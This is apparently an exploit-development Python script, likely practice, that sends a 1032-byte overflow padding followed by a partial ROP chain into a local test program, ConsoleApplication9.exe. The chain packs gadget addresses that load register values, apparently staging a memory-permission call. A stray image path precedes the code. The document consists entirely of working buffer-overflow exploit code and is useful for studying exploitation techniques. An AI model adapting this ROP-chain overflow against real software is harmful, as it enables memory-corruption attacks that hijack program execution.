 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
rop= b""
rop+= struct.pack("<Q", 0x1400092d6)  # POP RDX
rop+= struct.pack("<Q", 0x140010f3c)  # point to 0x1000
rop+= struct.pack("<Q", 0x140001ca2)  #0x1000 a r8
rop+= struct.pack("<Q", 0x1400092d6)  # POP RDX
rop+= struct.pack("<Q", 0x40)         # 0x40
rop+= struct.pack("<Q", 0x1400128fd)  # 0x40 a r9
rop+= struct.pack("<Q", 0x1400092d6)  # POP RDX
rop+= struct.pack("<Q", 0x1)         # 0x1
payload = 1032 * b"A" + rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()